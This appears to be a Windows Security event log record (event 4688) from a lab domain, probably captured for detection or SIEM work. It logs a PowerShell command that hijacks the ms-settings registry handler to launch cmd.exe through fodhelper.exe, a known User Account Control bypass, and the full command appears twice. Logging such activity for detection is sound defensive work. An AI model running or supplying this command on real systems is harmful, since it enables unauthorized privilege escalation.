 06:22:39
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:33 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:24 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139468 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {New-Item \""HKCU:
\software\classes\ms-settings\shell\open\command\"" -Force New-ItemProperty \""HKCU:\software\classes\ms-settings\shell\open\command\"" -Name \""DelegateExecute\"" -Value \""\"" -Force Set-ItemProperty \""HKCU:\software
\classes\ms-settings\shell\open\command\"" -Name \""(default)\"" -Value \""C:\Windows\System32\cmd.exe\"" -Force Start-Process \""C:\Windows\System32\fodhelper.exe\""} sourceport = keylength = workstationname =
logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject:
Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process
Information: New Process ID: 0x16bc New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process
Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {New-Item \""HKCU:\software\classes\ms-settings\shell\open\command\"" -Force New-ItemProperty \""HKCU:
\software\classes\ms-settings\shell\open\command\"" -Name \""DelegateExecute\"" -Value \""\"" -Force Set-ItemProperty \""HKCU:\software\classes\ms-settings\shell\open\command\"" -Name \""(default)\"" -Value \""C:\Windows
\System32\cmd.exe\"" -Force Start-Process \""C:\Windows\System32\fodhelper.exe\""} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1
is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no
privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is
configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative
groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid =
7380 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4
targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog